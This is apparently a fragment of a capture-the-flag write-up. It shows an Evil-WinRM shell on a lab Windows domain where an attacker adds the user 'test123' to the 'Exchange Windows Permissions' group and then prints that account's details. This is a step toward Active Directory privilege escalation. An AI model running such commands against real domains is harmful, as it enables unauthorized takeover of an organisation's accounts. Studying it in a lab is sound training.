 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" test123 /add
The command completed successfully.

*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user test123
User name                    test123
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            9/13/2022 10:31:42 PM
Password expires             Never
Password changeable          9/14/2022 10:31:42 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.